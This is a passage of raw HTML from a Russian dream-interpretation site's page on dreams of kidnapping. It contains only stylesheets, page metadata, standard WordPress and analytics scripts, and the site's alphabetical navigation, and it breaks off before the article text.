.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/p/k-chemu-snitsya-pohishhenie-97219/","url":"https://sonnik.expert/p/k-chemu-snitsya-pohishhenie-97219/","name":"К чему снится ПОХИЩЕНИЕ — ТОП 43 трактовок по разным сонникам: что означает для мужчины или женщины видеть во сне, как похищают ребенка, друга либо себя","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/p/k-chemu-snitsya-pohishhenie-97219/#primaryimage"},"image":{"@id":"https://sonnik.expert/p/k-chemu-snitsya-pohishhenie-97219/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-pohischenie-7296.jpg","datePublished":"2019-10-09T10:54:39+00:00","dateModified":"2021-10-02T18:45:43+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/6e73d94b1b1a6c2c94df5f1917c6783e"},"description":"Как правильно интерпретировать сновидение ✨ о похищении незнакомыми людьми руководителя, родственника либо любимого человека? Как расшифровать сон, в котором похитили дедушку? К чему может присниться парню или девушке самому стать похитителем?","breadcrumb":{"@id":"https://sonnik.expert/p/k-chemu-snitsya-pohishhenie-97219/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/p/k-chemu-snitsya-pohishhenie-97219/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/p/k-chemu-snitsya-pohishhenie-97219/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-pohischenie-7296.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-pohischenie-7296.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/p/k-chemu-snitsya-pohishhenie-97219/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"П","item":"https://sonnik.expert/p/"},{"@type":"ListItem","position":3,"name":"Как трактовать сон о похищении — 43 точных значения сна"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/6e73d94b1b1a6c2c94df5f1917c6783e","name":"lompik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e682b37bb6344d0419a1586c3b67f0e9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e682b37bb6344d0419a1586c3b67f0e9?s=96&d=mm&r=g","caption":"lompik"},"url":"https://sonnik.expert/author/lompik24-gmail-com/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-97219 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/p/">П</a></span> » <span class="breadcrumb_last" aria-current="page">Как трактовать сон о похищении — 43 точных значения сна</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/e682b37bb6344d0419a1586c3b67f0e9?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">lompik</div></div></div><div class="header"><h1>Как трактовать сон о похищении — 43 точных значения сна</h1><div class="information"> <span  class="post_data"><span class="sdata" 